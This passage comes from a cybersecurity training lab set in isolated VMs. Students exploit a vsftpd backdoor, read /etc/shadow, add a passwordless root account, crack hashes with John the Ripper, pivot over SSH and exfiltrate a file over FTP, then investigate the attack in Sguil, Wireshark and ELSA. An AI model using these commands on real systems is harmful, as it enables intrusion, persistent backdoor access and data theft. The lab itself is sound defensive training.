TX packets:195672 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11803523 (11.2 MB) TX bytes:91415071 (87.1 MB)
Interrupt:10 Base address:0xd020

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1048 errors:0 dropped:0 overruns:0 frame:0
TX packets:1048 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:450261 (439.7 KB) TX bytes:450261 (439.7 KB)
      - To gain full control of the Metasploitable VM, begin by displaying the content of the /etc/shadow file. The /etc/shadow file stores the password information in an encrypted format for the system's accounts along with optional aging information.
Enter the cat /etc/shadow command to display the content.
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
<some output omitted>
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
      - Highlight the content of /etc/shadow and right-click the highlighted content and select Copy.
      - Open a new terminal in the Kali VM, and start the nano text editor. Enter nano /root/shadow.txt at the prompt.
root@kali:~# nano /root/shadow.txt
      - Right-click the blank space in nano and select Paste. After you have pasted the content, eemove blank any blank lines at the bottom, if necessary. Enter Ctl-X to save and exit nano. Press y when asked to save the file and accept the filename shadow.txt.
This saved /root/shadow.txt file will be used in a later step with John the Ripper to crack the passwords of some of the login names so you can access the system remotely via SSH.
      - In the same terminal, enter the cat command and grep to display only the details for the root user.
root@kali@~# cat /root/shadow.txt | grep root
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
Notice that the colons (:) separate each line into 9 fields. Using the root user account as an example, root is the login name and $1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid. is the encrypted password. The next 6 fields define the configurations for the password, such as date of last change, minimum and maximum password age, and password expiration date. The last field is reserved for future use.
To learn more about the /etc/shadow file, enter man shadow at a terminal prompt.
      - Return to the Metasploit Framework terminal on the Kali VM. You will add a new user myroot to Metasploitable VM. This user will have the same password configurations as root.
When creating the new user, you will use the same 9 fields as the root user; except you will delete the encrypted password associated with the root user and leave the password field empty. When the password field is empty, no password is needed to log in as the user myroot.
The echo command will append a new line to add the new user myroot to the /etc/shadow file.
Note: Make sure that there are two greater than signs (>) or you will overwrite the current /etc/shadow file.
echo "myroot::14747:0:99999:7:::" >> /etc/shadow
      - Verify that you added the new user myroot to /etc/shadow.
cat /etc/shadow
<output omitted>
myroot::14747:0:99999:7:::
Why was it necessary to copy the content of /etc/shadow file to a new text file on Kali VM?
Hint: What would happen if you enter the cat /etc/shadow > /root/shadow.txt in the Metasploit Framework console?
____________________________________________________________________________________
      - To allow myroot to login with elevated privileges, you will add the user myroot with the same user ID number (UID), user's group ID number (GID), user description, user home directory, and login shell as the root to the /etc/passwd file. The colons (:) separate the fields, and the x in the second field represents the password for the user. The encrypted password can be found in the /etc/shadow file for the same user.
Return to the Metasploitable remote connection terminal window and enter the cat command to see the information for root.
cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
      - Use the following echo command to append the settings for myroot to /etc/password.
Note: Make sure that there are two greater than signs (>) or you will overwrite the current /etc/passwd file.
echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
To learn more about the /etc/passwd file, enter man 5 passwd at a terminal prompt.
      - Verify that you added the new user myroot to /etc/passwd.
cat /etc/passwd
<output omitted>
myroot:x:0:0:root:/root:/bin/bash
With root access, the user myroot has complete control of Metasploitable VM.
      - Enter exit when done.
exit

[*] 209.165.200.235 - Command shell session 1 closed. Reason: Died from EOFError

msf exploit(vsftpd_234_backdoor) >
      - Press Enter and type quit to exit the Metasploit Framework console.
- Infiltration
    - Crack the passwords using John the Ripper.
John the Ripper is a tool used to find weak passwords of users. In this step, you will use John the Ripper to crack weak passwords.
      - From the Kali VM root prompt, verify that the shadow file is in the /root folder on Kali VM.
      - At the root prompt on Kali VM, enter john command to crack the passwords. Use the show option to view cracked passwords reliably.
Note: The password cyberops was added to the /usr/share/john/password.lst file to speed up the password cracking process.
root@kali:~# john --show /root/shadow.txt
analyst:cyberops:17338:0:99999:7:::

1 password hash cracked, 7 left
After you have cracked the password for the user analyst, you can access Metasploitable via SSH using the login name analyst.
    - Find the targeted host.
In this step, you will use different commands to find the IP address of a possible host on the internal network behind the DMZ.
      - Establish an SSH session to the Metasploitable VM. Enter yes to accept the RSA digital signature when connecting for the first time. Connection may take a few moments. Enter cyberops as the password when prompted.
root@kali:~# ssh analyst@209.165.200.235
analyst@209.165.200.235's password:
      - Verify that you have root access to Metasploitable. Enter the su -l myroot at the prompt. Notice that the prompt has changed from analyst@metasploitable to root@metasploitable.
analyst@metasploitable:~$ su -l myroot
root@metasploitable:~#
      - Display the /etc/shadow file.
root@metasploitable:~# cat /etc/shadow
      - Enter exit at the prompt to return to the access privileges of the user analyst.
      - Now display the /etc/shadow file as analyst.
analyst@metasploitable:~$ cat /etc/shadow
Why did you receive an error message? Record the message and explain.
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - Enter ifconfig to list all the network interfaces on Metasploitable.
analyst@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ab:84:07
inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1610 errors:0 dropped:0 overruns:0 frame:0
TX packets:1550 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:117030 (114.2 KB) TX bytes:123570 (120.6 KB)
Interrupt:10 Base address:0xd020
<output omitted>
      - Enter ip route to determine the default gateway for this network.
analyst@metasploitable:~$ ip route
209.165.200.224/27 dev eth0 proto kernel scope link src 209.165.200.235
default via 209.165.200.226 dev eth0 metric 100
What is the default gateway?
____________________________________________________________________________________
      - In the same terminal window, establish another SSH session to the Security Onion VM at 209.165.200.226 (eth1 interface) as the user analyst. Enter yes to accept the RSA digital signature when connecting for the first time. It could take a few moments to connect. Use the password cyberops when prompted.
analyst@metasploitable:~$ ssh analyst@209.165.200.226
      - Enter ifconfig to view the list of network interfaces.
analyst@SecOnion:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:c3:cd:8c
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fec3:cd8c/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:64 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:656 (656.0 B) TX bytes:9377 (9.3 KB)
<output omitted>
      - You have determined the subnet for the LAN, 192.168.0.0/24. Now you will use a for loop to determine the active hosts on the LAN. To save time, you will only ping the first 15 hosts.
analyst@SecOnion:~$ for ((i=1;i<15;i+=1)); do ping -c 2 192.168.0.$i; done
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.067 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.027 ms
--- 192.168.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.028/0.031/0.034/0.003 ms
<output omitted>
PING 192.168.0.11 (192.168.0.11) 56(84) bytes of data.
64 bytes from 192.168.0.11: icmp_seq=1 ttl=64 time=0.606 ms
64 bytes from 192.168.0.11: icmp_seq=2 ttl=64 time=0.262 ms

--- 192.168.0.11 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.262/0.434/0.606/0.172 ms
<output omitted>
      - Only 192.168.0.1 (Security Onion eth0) and 192.168.0.11 (CyberOps Workstation VM) are responding to the ping requests. Establish an SSH session into the CyberOps Workstation VM. Enter yes to accept the RSA digital signature when connecting for the first time. Enter cyberops as the password.
analyst@SecOnion:~$ ssh 192.168.0.11
    - Exfiltrate a confidential file.
You now have access to the CyberOps Workstation VM through a series of SSH sessions (Kali VM > Security Onion VM > CyberOps Worstation VM) using the password that was cracked in a previous step. Now you will access a confidential file and exfiltrate the content.
      - Verify that you are in the analyst's home directory. Change directory to lab.support.files.
[analyst@secOps ~]$ cd lab.support.files
      - List the files that are in the directory. Verify that confidential.txt file is in the folder.
      - Establish an FTP session to the Metasploitable VM. Use the default user analyst and enter cyberops as the password.
[analyst@secOps lab.support.files]$ ftp 209.165.200.235
Connected to 209.165.200.235.
220 (vsFTPd 2.3.4)
Name (209.165.200.235:analyst): analyst
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
      - Upload the confidential.txt file to the Metasplolitable VM. Now you have access to the file and you can move it to the Kali VM for your use if desired.
ftp> put confidential.txt
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
103 bytes sent in 0.000104 seconds (41.6 kbytes/s)
      - Enter quit when you have finished transferring the file.
    - Encrypt the data and remove the original.
      - Threat actors often will encrypt the confidential data and store it locally, possible for ransoming later. Zip the confidential.txt file and encrypt it. Enter cyberops as the password.
analyst@secOps lab.support.files]$ zip -e confidential.zip confidential.txt
Enter password:
Verify password:
adding: confidential.txt (deflated 4%)
      - Remove the confidential.txt file from CyberOps Workstation VM.
[analyst@secOps lab.support.files]$ rm confidential.txt
      - Enter exit three times until you are back at the root@kali:~# prompt.
      - Now the attacker can copy the file from the FTP on the Metasploitable VM to the Kali VM. This could take a few moments. Enter the password cyberops when prompted.
root@kali:~# scp analyst@209.165.200.235:/home/analyst/confidential.txt ~
analyst@209.165.200.235's password:
confidential.txt 100% 102 102.1KB/s 00:00
Note: You can copy the file directly from CyberOps Workstation VM to the Kali VM if there is a user account other than root configured on Kali VM. Because FTP transmits the content in plaintext, you will be able to view the content in packets using Wireshark.
      - If desired, you can log back into Metasploitable and remove the file confidential.txt from the FTP server.
root@kali:~# ssh analyst@209.165.200.235
analyst@209.165.200.235's password:
analyst@metasploitable:~$ rm confidential.txt
      - At this time, you can shut down Metasploitable, CyberOps Workstation, and Kali virtual machines.
- Review the Logs
After the attack, the user analyst no longer has access to the file named confidential.txt. Now you will review the logs to determine how the file was compromised.
Note: If this was a production network, it would be desirable for the users analyst and root to change the password and comply with the current security policy.
    - Review alerts in Squil.
      - Access the Security Onion VM. Log in with the user analyst and password cyberops.
      - Open Sguil and log in. Click Select All and then Start SGUIL.
      - Review the Events listed in the Event Message column. Two of the messages are GPL ATTACK_RESPONSE id check returned root. This message indicates that root access may have been gained during an attack. The host at 209.165.200.235 returned root access to 209.165.201.17. Select the Show Packet Data and Show Rule checkbox to view each alert in more detail.

      - Select the returned root message that is associated with Senor seconion-eth1-1 for further analysis. In the figure below, Alert ID 5.2568 and its correlated event are used. However, your Alert ID will be most likely be a different number.

      - Right-click the number under the CNT heading to select View Correlated Events.

      - In the new tab, right-click the Alert ID for one of the GPL ATTACK_RESPONSE id check returned root alerts and select Transcript. The Alert ID 5.2570 is used in this example.

      - Review the transcripts for all the alerts. The latest alert in the tab is likely to display the transactions between the Kali (threat actor) and Metasploitable (target) during the attack.

What had happened during the attack?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
    - Pivot to Wireshark.
      - Select the alert that provided you with the transcript from the previous step. Right-click the Alert ID and select Wireshark. The Wireshark's main window displays 3 views of a packet.

      - To view all packets assembled in a TCP conversation, right-click any packet and select Follow TCP Stream.

What did you observe? What do the text colors red and blue indicate?
____________________________________________________________________________________
____________________________________________________________________________________
      - Exit the TCP stream window. Close Wireshark when you are done reviewing the information provided by Wireshark.
    - Use ELSA to pivot to the Bro Logs.
      - Return to Sguil. Right-click either the source or destination IP for the same GPL ATTACK_RESPONSE id check returned root alert and select ELSA IP Lookup > DstIP. Enter username analyst and password cyberops when prompted by ELSA.
Note: If you received the message "Your connection is not private", click ADVANCED > Proceed to localhost (unsafe) to continue.

      - Click bro_notice.

      - The result indicates that 209.165.201.17 was performing a port scan on 209.165.200.235, the Metasploitable VM. The attacker probably found vulnerabilities on the Metasploitable VM to gain access.

      - If an attacker has compromised Metasploitable, you want to determine the exploit that was used and what was accessed by the attacker.
    - Return to Squil to investigate attack.
      - Navigate to Sguil and click the RealTime Events tab. Locate the ET EXLOIT VSFTPD Backdoor User Login Smiley events. These events are possible exploits and occurred within the timeframe of unauthorized root access. Alert ID 5.2567 is used in this example.

      - Right-click the number under the CNT heading and select View Correlated Events to view all the related events. Select the Alert ID that starts with 5. This alert gathered the information from sensor on seconion-eth1-1 interface.
      - In the new tab with all the correlated events, right-click the Alert ID and select Transcript to view each alert in more detail. Alert ID 5.2569 is used as an example. The latest alert is likely to display the TCP transmission between the attacker and victim.

      - You can also right-click the Alert ID and select Wireshark to review and save the pcap file and TCP stream.
    - Use ELSA to view exfiltrated data.
      - To use ELSA for more information about the same alert as above, right-click either the source or destination IP address and select ELSA IP Lookup > DstIP.
      - Click bro_ftp to view ELSA logs that are related to FTP.

      - Which file was transferred via FTP to 209.165.200.235? Whose account was used to transfer the file?
____________________________________________________________________________________
      - Click info to view the transactions in the last record. The reply_msg field indicates that this is the last entry for the transfer of the confidential.txt file. Click Plugin > getPcap. Enter username analyst and password cyberops when prompted. Click Submit if necessary. CapMe is a web interface that allows you to get a pcap transcript and download the pcap.
The pcap transcript is rendered using tcpflow, and this page also provides the link to access the pcap file.

      - To determine the content of the file that was compromised, open ELSA by double clicking the icon on the Desktop to open a new tab and perform a new search.
      - Expand FTP and click FTP Data. Click one of the Info links and select getPcap from the dropdown menu to determine the content of the stolen file.

      - The result displays the content of the file named confidential.txt that was transferred to the FTP server.

    - Clean up
Shut down all VMs when finished.

Reflection
In this lab, you have used a vulnerability to gain access to unauthorized information and reviewed the logs as a cybersecurity analyst. Now summarize your findings.
_______________________________________________________________________________________
_______________________________________________________________________________________
_______________________________________________________________________________________
_______________________________________________________________________________________
_______________________________________________________________________________________

